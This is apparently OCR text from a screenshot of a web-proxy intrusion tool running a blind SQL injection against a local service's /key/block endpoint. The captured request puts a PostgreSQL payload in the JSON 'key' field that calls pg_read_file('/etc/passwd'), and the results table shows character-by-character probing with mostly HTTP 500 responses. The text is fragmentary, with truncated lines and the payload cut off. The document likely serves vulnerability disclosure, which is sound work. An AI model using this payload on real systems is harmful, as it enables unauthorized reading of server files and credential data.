 Payload positions
Configure the positions where payloads will be inserted, they can be added into the ta
Target: http://127.0.0.1:4000
1 POST /key/block HTTP/1.1
2 Host: 127.0.0.1:4000
3 Content-Length: 115
4 Authorization: Bearer sk-NUr364MKYC0rjxZA32dgSQ
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://0.0.0.0:4000
9 Referer: http://0.0.0.0:4000/ui/?userID=admin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
15 "key": "1'|| CASE WHEN pg_read_file('/etc/passwd', 1, 1) =
16 }
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
9 h 500 193
10 i 500 193
11 j 500 193
12 k 500 193
13 l 500 193
14 m 500 193
15 n 500 193
16 o
17 p 500 193
18 q 500 193
19 r 500 193
20 s 500 193
Request
Pretty Raw Hex
1 POST /key/block HTTP/1.1
2 Host: 127.0.0.1:4000
3 Content-Length: 116
4 Authorization: Bearer sk-NUr364MKYC0rjxZA32dgSQ
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Chrome/114.0.5735.110 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://0.0.0.0:4000
9 Referer: http://0.0.0.0:4000/ui/?userID=admin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13